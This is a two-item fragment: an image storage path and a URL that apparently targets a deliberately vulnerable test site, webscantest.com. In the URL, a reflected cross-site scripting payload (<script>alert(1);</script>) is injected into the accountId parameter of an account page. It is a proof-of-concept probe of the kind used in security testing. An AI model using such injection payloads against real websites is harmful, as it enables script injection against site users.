 http://webscantest.com/business/account.php?accountId=<script>alert(1);</script>